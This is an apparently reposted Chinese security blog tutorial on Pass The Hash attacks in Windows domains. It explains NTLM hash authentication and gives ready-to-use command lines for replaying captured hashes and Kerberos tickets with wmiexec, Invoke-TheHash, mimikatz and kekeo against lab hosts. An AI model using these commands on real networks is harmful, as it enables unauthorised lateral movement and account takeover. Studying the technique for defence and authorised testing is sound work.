

域渗透——Pass The Hash的实现
source link: https://3gstudent.github.io/3gstudent.github.io/%E5%9F%9F%E6%B8%97%E9%80%8F-Pass-The-Hash%E7%9A%84%E5%AE%9E%E7%8E%B0/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

域渗透——Pass The Hash的实现
0x00 前言
在之前的文章《域渗透——Pass The Hash & Pass The Key》曾介绍过kb2871997对Pass The Hash的影响。本文将站在另一个角度,介绍Pass The Hash的相关实现
0x01 简介
本文将要介绍以下内容:
- Pass The Hash的原理
- mimikatz中的Pass The Hash
- mimikatz中的Pass The Ticket
0x02 Pass The Hash的原理
可参考Wikipedia的介绍,地址如下:
https://en.wikipedia.org/wiki/Pass_the_hash
提取出关键信息:
- 在Windows系统中,通常会使用NTLM身份认证
- NTLM认证不使用明文口令,而是使用口令加密后的hash值,hash值由系统API生成(例如LsaLogonUser)
- hash分为LM hash和NT hash,如果密码长度大于15,那么无法生成LM hash。从Windows Vista和Windows Server 2008开始,微软默认禁用LM hash
- 如果攻击者获得了hash,就能够在身份验证的时候模拟该用户(即跳过调用API生成hash的过程)
注:
mimikatz支持导出内存中用户的LM hash,但前提是Windows系统支持LM hash
Windows Server 2008启用LM hash的方法:
gpedit.msc-计算机配置-Windows 设置-安全设置-本地策略-安全选项
找到网络安全︰ 不要在下次更改密码存储 LAN 管理器的哈希值,选择已禁用
系统下一次更改密码后,就能够导出LM hash
0x03 常用工具
当我们获得某个用户的口令hash,并且条件限定我们不去破解明文口令,实现Pass The Hash都有哪些工具呢?
1、Kali下的工具
(1) meterpreter
use exploit/windows/smb/psexec_psh
(2) 工具集
位于密码攻击-Passing the Hash下,如下图

包含多种利用工具
2、Windows系统下的工具
(1) python
wmiexec:
参考地址:
https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py
exe版本下载地址:
https://github.com/maaaaz/impacket-examples-windows
注:
wmiexec.py的注释中提示”Main advantage here is it runs under the user (has to be Admin) account”,经实际测试普通用户权限即可
参数实例:
wmiexec -hashes 00000000000000000000000000000000:7ECFFFF0C3548187607A14BAD0F88BB1 TEST/[email protected] "whoami"
wmiexec.py的hash参数格式为LMHASH:NTHASH,由于该Hash来自于Server 2008,系统默认不支持LM hash,所以LM hash可以设定为任意值
(2) powershell
参考地址:
https://github.com/Kevin-Robertson/Invoke-TheHash/
支持多种方式
Invoke-WMIExec:
参数实例:
Invoke-WMIExec -Target 192.168.1.1 -Domain test.local -Username test1 -Hash 7ECFFFF0C3548187607A14BAD0F88BB1 -Command "calc.exe" -verbose
类似wmiexec.py
Invoke-SMBExec:
支持SMB1, SMB2 (2.1), and SMB signing
参数实例:
Invoke-SMBExec -Target 192.168.0.2 -Domain test.local -Username test1 -Hash 7ECFFFF0C3548187607A14BAD0F88BB1 -Command "calc.exe" -verbose
通过在目标主机创建服务执行命令,所以权限为system
Invoke-SMBClient:
支持SMB1, SMB2 (2.1), and SMB signing
如果只有SMB文件共享的权限,没有远程执行权限,可以使用该脚本
支持的功能包括列举目录、上传文件、下载文件、删除文件(具体权限取决于该口令hash的权限)
(3) mimikatz
Pass-The-Hash:
实际上为Overpass-the-hash
参数实例:
privilege::debug
sekurlsa::pth /user:test1 /domain:test.local /ntlm:c5a237b7e9d8e708d8436b6148a25fa1
注:
mimikatz的pth功能需要本地管理员权限,这是由它的实现机制决定的,需要先获得高权限进程lsass.exe的信息
对于8.1/2012r2,安装补丁kb2871997的Win 7/2008r2/8/2012,可以使用AES keys代替NT hash
Pass-The-Ticket:
考虑到mimikatz的pth功能需要本地管理员权限,所以mimikatz也提供了不需要管理员权限的解决方法Pass-The-Ticket
Pass-The-Ticket需要用到gentilkiwi开源的另一款工具kekeo,下载地址:
https://github.com/gentilkiwi/kekeo
参数实例:
kekeo "tgt::ask /user:test1 /domain:test.local /ntlm:7ECFFFF0C3548187607A14BAD0F88BB1"
执行后生成票据[email protected][email protected]
接下来导入票据:
kekeo "kerberos::ptt [email protected][email protected]"
0x04 小结
本文列举了多种实现Pass The Hash的工具,欢迎补充
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK